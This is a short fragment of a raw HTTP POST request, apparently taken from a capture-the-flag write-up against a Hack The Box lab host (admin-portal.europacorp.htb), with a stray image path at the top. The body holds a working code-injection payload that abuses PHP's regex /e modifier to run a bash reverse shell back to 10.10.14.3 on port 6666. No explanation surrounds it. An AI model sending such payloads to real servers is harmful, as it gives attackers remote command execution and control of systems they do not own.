 Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/tools.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: https://admin-portal.europacorp.htb
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
pattern=/known/e&ipaddress=system("bash -c 'bash -i >%26 /dev/tcp/10.10.14.3/6666 0>%261'")&text=known